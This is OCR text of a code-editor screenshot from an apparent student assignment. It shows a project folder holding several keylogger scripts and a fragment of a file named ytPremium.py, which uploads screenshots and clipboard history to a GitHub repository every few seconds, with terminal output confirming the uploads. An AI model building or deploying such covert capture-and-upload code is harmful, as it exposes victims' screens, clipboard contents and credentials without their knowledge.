 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ytPremium.py
RealkeyLogger2grp.py
Assignment1.md
spotify.py
log.txt
uttkeylog.py
setup.py
ytPremium.py > ...
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
180 if len(clipdata)!= 0:
181 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
182
183
184 time.sleep(5) # run every 30 seconds
185
186
187
188
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 188, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:49:36 PM
11/5/2024